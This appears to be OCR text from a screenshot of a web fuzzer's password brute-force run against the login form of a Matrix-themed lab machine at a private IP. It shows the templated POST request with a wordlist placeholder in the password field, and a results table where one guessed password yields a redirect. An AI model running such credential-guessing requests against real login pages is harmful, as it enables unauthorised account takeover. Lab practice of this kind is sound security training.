 MITM Codec Web Fuzzer Payload 管理
Web Fuzzer-[1]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 POST /zion/authenticate.php HTTP/1.1
2 Host: 192.168.6.129
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 64
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=d30te3if2da0qhnd0ijfup6v5r
10 Origin: http://192.168.6.129
11 Referer: http://192.168.6.129/zion/login.php
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
14
15 password={{x(ZION)}}&username=morpheus.thematrix
Responses 成功[30] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
8 POST 302 0 0.000 0.791 interpreted 详情
29 POST 200 68 1.000 1.000 Matrix 详情
28 POST 200 68 1.000 1.000 The 详情
27 POST 200 68 1.000 1.000 Morpheus 详情
26 POST 200 68 1.000 1.000 know 详情
25 POST 200 68 1.000 1.000 that 详情